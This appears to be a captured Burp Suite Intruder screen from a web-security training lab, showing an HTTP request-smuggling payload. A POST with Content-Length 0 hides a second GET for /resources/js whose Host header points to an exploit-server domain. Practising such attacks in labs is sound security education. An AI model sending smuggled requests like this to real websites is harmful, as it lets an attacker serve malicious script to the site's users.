 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9c00b704cc8b798198c58f0042009a.web-security-academy.net Update Host h
1 POST / HTTP/2
2 Host: 0a9c00b704cc8b798198c58f0042009a.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 0
5
6 GET /resources/js HTTP/1.1
7 Host: exploit-0a91007b048d8b3781f5c46b0194003b.exploit-server.net
8 Content-Length: 15
9
10 x=1